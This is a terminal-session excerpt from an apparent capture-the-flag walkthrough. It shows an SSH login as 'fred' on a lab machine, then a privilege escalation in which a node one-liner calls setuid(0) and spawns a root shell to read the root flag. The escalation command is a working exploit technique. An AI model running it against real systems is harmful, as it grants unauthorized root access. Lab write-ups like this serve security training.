 Permission denied, please try again.
fred@192.168.100.49's password:
Linux superhuman 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 27 01:17:18 2023 from 192.168.100.44
fred@superhuman:~$ id
uid=1000(fred) gid=1000(fred) groups=1000(fred),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
fred@superhuman:~$ cp $(which node) .
fred@superhuman:~$ sudo setcap cap_setuid+ep node
-bash: sudo: command not found
fred@superhuman:~$ /usr/bin/node -e 'process.setuid(0); require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
# cat /root/root.txt
Imthesuperhuman
#